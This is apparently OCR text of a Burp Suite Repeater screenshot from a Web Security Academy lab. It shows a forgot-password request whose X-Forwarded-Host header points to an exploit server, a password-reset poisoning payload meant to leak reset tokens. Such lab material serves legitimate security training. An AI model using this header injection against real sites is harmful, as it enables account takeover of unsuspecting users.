 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: https://acd51f871ec60a7c8015109a007f00ed.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /forgot-password HTTP/1.1
2 Host: acd51f871ec60a7c8015109a007f00ed.web-security-academy.net
3 Connection: close
4 Content-Length: 15
5 Cache-Control: max-age=0
6 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Microsoft Edge";v="92"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://acd51f871ec60a7c8015109a007f00ed.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36 Edg/92.0.902.73
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://acd51f871ec60a7c8015109a007f00ed.web-security-academy.net/forgot-password
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5
20 X-Forwarded-Host: exploit-acb71f561e410af380c610dd019e0031.web-security-academy.net/
21 Cookie: session=n4GVnvaruxtzqnP9un4FcXOBM9m9QhW6
22
23 username=wiener
? ← → Search... 0 matches
Response
Raw
Ready